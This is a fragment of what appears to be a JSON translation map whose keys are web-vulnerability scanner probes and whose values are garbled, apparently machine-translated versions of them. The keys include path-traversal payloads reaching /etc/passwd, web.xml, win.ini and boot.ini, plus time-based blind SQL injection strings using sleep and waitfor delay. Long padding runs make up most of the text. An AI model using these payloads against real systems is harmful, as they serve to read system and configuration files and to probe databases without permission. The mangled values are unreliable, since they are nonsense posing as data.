/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/etc\/passwd","\/WEB-INF\/web.xml":"\/WEB-INF\/web.khml","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0OR(if(new()=sysdate(),slep(15),0))HORZ","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"C: indossystem32driversetgosc","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/but.no","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"COR(if(new()=sysdate(),slep(15),0))COR\"Z","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..yu..yu..yu..yu..yu..yu..yu..yuvindovsyuvin.no","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(select(0)from(select(blind(15)))in)\/*j+(select(0)from(select(blind(15)))in)+j\"+(select(0)from(select (blind(15)))c)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/windows\/he.no","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/windows\/win.no","-1; waitfor delay '0:0:15' --":"-1; whitefor do 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/windows\/it.no","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\